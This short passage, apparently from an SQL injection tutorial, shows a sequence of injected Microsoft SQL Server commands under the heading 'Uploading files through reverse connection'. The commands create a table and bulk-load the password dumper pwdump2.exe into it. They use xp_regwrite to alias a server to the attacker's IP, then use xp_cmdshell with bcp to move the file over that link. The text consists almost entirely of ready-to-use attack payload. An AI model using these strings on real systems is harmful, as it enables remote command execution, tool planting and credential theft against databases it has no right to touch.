 Uploading files through reverse connection '; create   table   AttackerTable  ( data  text) -- '; bulk insert   AttackerTable -- from   'pwdump2.exe'  with  (codepage='RAW') '; exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\MSSQLServer\Client\ConnectTo','  MySrvAlias ','REG_SZ','DBMSSOCN,  MyIP, 80 ' -- '; exec xp_cmdshell   'bcp  "select * from AttackerTable" queryout  pwdump2.exe  -c -C raw  -S MySrvAlias  -U victor  -P Pass123 ' -- 